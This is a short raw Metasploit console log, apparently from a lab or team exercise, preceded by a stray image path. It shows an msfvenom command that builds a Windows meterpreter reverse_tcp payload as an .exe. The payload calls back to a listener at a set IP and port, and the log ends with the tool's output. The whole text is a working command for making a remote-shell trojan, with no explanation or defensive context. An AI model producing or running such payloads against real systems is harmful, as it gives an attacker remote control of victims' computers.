 msf5 > msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.0.91 lport=3102 -f exe > /home/kkb/team2.exe
[*] exec: msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.0.91 lport=3102 -f exe > /home/kkb/team2.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
msf5 >